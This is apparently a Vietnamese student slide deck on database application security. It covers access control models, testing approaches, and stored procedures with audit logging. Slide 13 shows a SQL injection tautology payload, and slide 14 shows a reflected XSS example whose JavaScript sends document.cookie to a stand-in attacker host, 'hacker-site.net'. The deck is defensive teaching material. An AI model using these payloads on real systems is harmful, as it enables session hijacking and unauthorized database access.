Slide 1




Chủ đề 6: Một cách tiếp cận để kiểm tra bảo mật của phần mềm ứng dụng cơ sở dữ liệu
MÔN: Bảo mật cơ sở dữ liệu
DHHTTT17B - 420300409302
NHÓM 6
GIẢNG VIÊN HƯỚNG DẪN : TS NGÔ HỮU DŨNG

Slide 2


Danh sách thành viên
Đức Mạnh
Nguyễn Thành Phát – 21010471
Châu Công Thoại –
Duy Khang

Slide 3

I. Giới thiệu về cách tiếp bảo mật cơ sở dữ liệu
Trong quá trình phát triển phần mềm, bảo mật thường được coi là một yếu tố phụ và ít khi được ưu tiên hàng đầu. Tuy nhiên, việc xử lý lỗ hổng bảo mật mà không có kế hoạch cụ thể có thể tốn nhiều thời gian hơn so với việc phát triển các chức năng của hệ thống, phần mềm, ứng dụng,…
Lỗ hổng bảo mật có thể phụ thuộc vào cách mà hệ thống được triển khai. Điều này có nghĩa là trong một môi trường cụ thể, phần mềm có thể được coi là đáng tin cậy và an toàn, nhưng khi triển khai trong một môi trường khác, nó có thể trở nên không an toàn và dễ bị tấn công hơn.

Slide 4


II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.1 Bảo mật
- Khái niệm: Bảo mật là quá trình hoặc tập hợp các biện pháp được thiết kế để bảo vệ thông tin quan trọng, hệ thống máy tính, dữ liệu, tài nguyên và các hoạt động trực tuyến khỏi các mối đe dọa, nguy cơ và rủi ro.
- Mục tiêu của bảo mật là đảm bảo tính toàn vẹn, sẵn sàng và bảo mật của thông tin, đồng thời ngăn chặn các cuộc tấn công, truy cập trái phép và sử dụng sai mục đích.
Khi xem xét bảo mật dữ liệu, nó đòi hỏi một cách tiếp cận có hệ thống phải bao gồm: nhân viên, bảo mật vật lý và kỹ thuật, bảo mật thủ tục kinh doanh, an ninh mạng (LAN và / hoặc WAN). Đây là một cách tiếp cận rất chung về bảo mật, vì hầu hết mọi người đều xử lý các vấn đề bảo mật liên quan đến cấu hình tường lửa.
Tuy nhiên, để bảo vệ dữ liệu được thu thập, lưu trữ và tránh các: mối nguy vật lý, lỗi phần cứng, lỗi hoạt động, lỗi phần mềm, trộm cắp phương tiên,… Mọi công ty đều phải có chính sách bảo mật dữ liệu.
.

Slide 5

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.2 Các lỗ hổng từ nhiều nguyên nhân khác nhau
Hầu hết các hệ thống cơ sở dữ liệu thông thường đều có rò rỉ mà kẻ tấn công có thể sử dụng để xâm nhập cơ sở dữ liệu.
Vì “các hoạt động độc hại đối với hệ thống” không nhất thiết phải từ kẻ tấn công, kỹ sư bảo mật cần thời gian để kiểm tra và xem hoạt động có thực sự nguy hiểm hay không. Nên chúng ta cần thường xuyên xây dựng các bản backup để tránh thiệt hại cho hệ thống và dữ liệu của người dung.
Nhiều hệ thống phần mềm được thiết kế dựa trên Web và có sẵn cho người dùng thông qua Internet. Vì vậy, họ sẽ gặp một loạt các cuộc tấn công dựa trên Web.

Slide 6

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.3 Lựa chọn các kỹ thuật trong bảo mật dữ liệu đầu vào
Để bảo vệ tính toàn vẹn và bảo mật dữ liệu, các kỹ thuật xác thực khác nhau đã được đề xuất.
Mỗi mục dữ liệu mà người dùng gửi từ máy khách đến máy chủ đều được kiểm tra và lọc trước khi đến cơ sở dữ liệu. Dữ liệu đầu vào có thể được phân tích cú pháp thành các phân đoạn theo các từ khóa của cú pháp SQL và so sánh với cấu trúc dự kiến [6]. Nếu cấu trúc dự kiến khác với cấu trúc thực tế, dữ liệu đầu vào sẽ không được chuyển đến cơ sở dữ liệu.
Dữ liệu trong cơ sở dữ liệu có thể được mã hóa và ngay cả trong trường hợp xâm nhập, kẻ tấn công không thể sử dụng dữ liệu đó [9]. Dữ liệu có thể được chia thành công khai, phân loại và riêng tư. Dữ liệu được phân loại có thể được truy cập bởi người dùng được ủy quyền
➔ Ví dụ: Kế toán viên có thể xem dữ liệu bảng lương cho tất cả nhân viên) và dữ liệu riêng tư chỉ có thể được truy cập
bởi người dùng đã chèn nó (mỗi người dùng có dữ liệu riêng tư).

Slide 7

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Cài đặt các chính sách bảo mật và xây dựng mô hình kiểm soát truy cập
Sử dụng các chính sách nhúng vào chính cơ sở dữ liệu và cho phép các chính sách này chặn mọi nỗ lực thỏa hiệp trạng thái của cơ sở dữ liệu hoặc thay đổi cấu hình của nó theo với những gì đã được chủ sở hữu hệ thống thiết lập ban đầu
Kiến trúc của cơ sở dữ liệu tự bảo vệ

Slide 8

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
1. Mô hình kiểm soát truy cập tùy quyền (DAC)
Trong hệ thống cơ sở dữ liệu, người dùng chỉ có thể truy cập vào các đối tượng khi được cấp quyền bởi người quản trị viên:
➔ Ví dụ: Nhân viên kế toán chỉ có thể truy cập vào tài liệu kế toán, trong khi nhân viên dự án chỉ có thể truy cập vào tài liệu dự án,…

Slide 9

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
2. Mô hình kiểm soát dựa trên vai trò (RBAC)
Trong hệ thống cơ sở dữ liệu, người dùng chỉ có thể truy cập vào các đối tượng khi được cấp quyền bởi người quản trị viên:
➔ Ví dụ: Quản trị viên tài khoản có thể quản lý các tài khoản và quyền truy cập vào hệ thống thanh toán của công ty, trong khi người giám sát chỉ có quyền phê duyệt hoặc từ chối các giao dịch thanh toán đã được tạo bởi người dùng khác mà không thể tạo mới các giao dịch đó.
Điều này thể hiện sự phân chia rõ ràng về vai trò và quyền hạn trong mô hình RBAC, giúp tăng cường an ninh và tuân thủ quy trình trong tổ chức.

Slide 10

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
3. Mô hình kiểm soát truy cập bắt buộc (MAC)
Bảo mật nhằm hạn chế khả năng mà chủ sở hữu tài nguyên riêng lẻ phải cấp hoặc từ chối quyền truy cập vào các đối tượng tài nguyên trong hệ thống tệp
➔ Ví dụ: Người dùng A có thể có quyền truy cập thông tin trong tài nguyên có nhãn “Tài liệu M bị hạn chế", nhưng Người dùng B có thể không có quyền tương tự. Tương tự, Người dùng B có thể có quyền truy cập vào tài nguyên được gắn nhãn "Bí mật của Dự án X", nhưng Người dùng A có thể không được phép làm như vậy.
Sau khi nhãn được áp dụng và chính sách MAC được hoàn tất, người dùng chỉ có thể truy cập những tài nguyên đó (hoặc thông tin trong tài nguyên) mà họ có quyền truy cập.

Slide 11



II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.4 Mô hình kiểm soát truy cập
Ví dụ cụ thể cho: Mô hình kiểm soát truy cập bắt buộc (MAC)

Slide 12
II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
2.5 Tiếp cận các lỗ hổng bảo mật
1. Kiểm tra tĩnh (Static testing)
3. Kiểm thử hộp đen (Black box testing)
Kiểm tra mã nguồn của nó mà không cần thực thi phần mềm.
Những lỗi cú pháp, sai sót trong thiết kế, hoặc các lỗi liên quan đến cú pháp của ngôn ngữ lập trình sẽ được phát hiện và sửa chữa.
Là phương pháp kiểm thử chức năng của phần mềm mà không cần biết tới cấu trúc bên trong nó.
Chúng được sử dụng để kiểm thử dữ liệu đầu vào và đầu ra của ứng dụng
2. Kiểm tra động (Dynamic testing)
Kiểm tra phần mềm bằng cách thực thi phần mềm với các ca kiểm thử được thiết kế trước.
Phần mềm được thực thi và các lỗi có thể được phát hiện như lỗi thời gian thực thi, lỗi tương tác với người dùng, và các vấn đề hiệu suất.
--------------------------------------------------------

Slide 13

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
3. Xây dựng vấn đề
3.1 Tấn công SQL Injection
Đầu vào được gán cho các biến input1 và input2 và nội dung của biến đó sẽ được sử dụng để tự động tạo truy vấn câu lệnh SQL như sau:
➔ Ví dụ: SELECT * FROM tbl_user WHERE username = ' ' OR '1' = '1' and password = ' ' OR '1' = '1'
Tấn công SQL Injection

Slide 14

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
3. Các cuộc tấn công có thể từ nhiều nguyên nhân (lỗ hổng ) khác nhau
3.2 Tấn công Cross-SiteScripting (XSS)
Người dùng đăng nhập web và giả sử được gán session:
Set-Cookie: sessId=5e2c648fa5ef8d653adeede595dcdee4e59d4
Bằng cách nào đó, hacker gửi được cho người dùng URL:
http://example.com/name=var+i=new+Image;+i.src=”http://hacker-site.net/”%2Bdocument.cookie;
Giả sử example.com là website nạn nhân truy cập, hacker-site.net là trang của hacker tạo ra
Nạn nhân truy cập đến URL trên
Server phản hồi cho nạn nhân, kèm với dữ liệu có trong request (đoạn javascript của hacker)
Trình duyệt nạn nhân nhận phản hồi và thực thi đoạn javascript
Đoạn javascript mà hacker tạo ra thực tế như sau:
var i=new Image; i.src=”http://hacker-site.net/”+document.cookie;
Dòng lệnh trên bản chất thực hiện request đến site của hacker với tham số là cookie người dùng:
Từ phía site của mình, hacker sẽ bắt được nội dung request trên và coi như session của người dùng sẽ bị chiếm. Đến lúc này, hacker có thể giả mạo với tư cách nạn nhân và thực hiện mọi quyền trên website mà nạn nhân có.
Tấn công Reflected XSS

Slide 15

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Như ta đã đề cập trước đó, tính bảo mật của cơ sở dữ liệu không thể dựa vào bảo mật của các cấp độ hệ thống phần mềm khác. Cơ sở dữ liệu phải được tự bảo vệ càng nhiều càng tốt.
Cách duy nhất để xem, chèn, sửa đổi hoặc xóa dữ liệu là thông qua các quy trình được lưu trữ, trong đó tất cả người dùng đều có quyền thực hiện các thủ tục
Các thủ tục được lưu trữ có logic tích hợp để kiểm tra quyền và quyền của người dùng
Thực hiện tạo 1 audit để lưu lại tất cả các truy vấn khi cần thiết
Tạo Database

Slide 16

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Tạo bảng SanPham với các cột ID, TenSP, và DonGia. Cột DonGia có ràng buộc đơn giá trị phải lớn hơn or bằng 0.

Slide 17

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Tạo hai bảng để lưu trữ log cho insert thành công và insert thất bại.

Slide 18

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Tạo Procedure kiểm tra nếu @DonGia không âm, thì thực hiện insert vào bảng SanPham và ghi log vào bảng AUDIT_INSERT_SUCCESS. Nếu có lỗi (ví dụ: @DonGia không phải là số), thì ghi log vào bảng AUDIT_INSERT_FAILURE.

Slide 19


II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Thực hiện hai lần gọi procedure sp_InsertSanPham để kiểm tra insert thành công và insert thất bại.
Dùng để hiển thị dữ liệu trong bảng SanPham sau khi tạo. Do 1 insert sai cú pháp điều kiện nên insert bị thất bại

Slide 20


II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Dùng để kiểm tra log trong bảng
AUDIT_INSERT_SUCCESS
và
AUDIT_INSERT_FAILURE.

Slide 21

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
4. Giải pháp
Ngoài các thông số kỹ thuật cơ sở dữ liệu, đối với ứng dụng dựa trên web, điều rất quan trọng là thông tin đăng nhập phải được chuyển từ người dùng sang máy chủ bằng cách sử dụng lớp cổng bảo mật (SSL) được chứng nhận bởi bên đáng tin cậy.
Một tiêu chuẩn an ninh công nghệ toàn cầu tạo ra một liên kết được mã hóa giữa máy chủ web và trình duyệt. Liên kết này đảm bảo tất cả các dữ liệu trao đổi giữa máy chủ web và trình duyệt luôn được bảo mật và an toàn.

Slide 22

II. Tìm hiểu về thực trạng và các công việc liên quan đến bảo mật hiện nay
5. Kết luận
Để bảo vệ phần mềm và cơ sở dữ liệu khỏi kẻ tấn công, việc liên tục theo dõi và điều tra lỗ hổng phần mềm là quan trọng.
Một phương pháp cải thiện tính bảo mật là nhúng lá chắn vào dữ liệu đầu vào để ngăn chặn lỗi bảo mật tiềm ẩn.
➔ Điều này có thể được đạt được bằng cách sử dụng quy trình lưu trữ với xác thực tích hợp trên dữ liệu đầu vào.
➔ Để bảo vệ thông tin đăng nhập, việc sử dụng kỹ thuật mã hóa web tiêu chuẩn là quan trọng.

Slide 23

Cảm ơn thầy và các bạn đã lắng nghe.

